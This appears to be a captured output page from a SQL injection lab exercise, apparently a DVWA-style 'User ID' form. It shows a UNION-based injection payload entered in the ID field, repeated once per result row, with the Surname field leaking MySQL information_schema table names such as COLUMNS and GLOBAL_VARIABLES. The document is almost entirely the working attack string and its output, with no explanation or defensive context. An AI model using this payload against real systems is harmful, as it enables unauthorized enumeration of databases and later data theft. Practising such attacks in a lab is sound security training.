 User ID: Submit
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: CHARACTER_SETS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: COLLATIONS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: COLUMNS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: COLUMN_PRIVILEGES
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: ENGINES
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: EVENTS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: FILES
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: GLOBAL_STATUS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: GLOBAL_VARIABLES
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: KEY_COLUMN_USAGE
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #
First name: 1
Surname: PARAMETERS
ID: ' union  (SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)  #